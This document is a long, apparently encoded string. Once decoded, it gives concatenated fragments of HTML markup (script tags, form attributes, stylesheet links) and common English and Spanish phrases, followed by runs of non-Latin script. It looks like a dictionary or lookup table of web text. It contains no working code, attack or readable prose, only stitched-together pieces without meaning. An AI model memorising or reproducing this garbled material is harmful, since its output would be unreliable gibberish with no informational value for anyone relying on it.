owbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!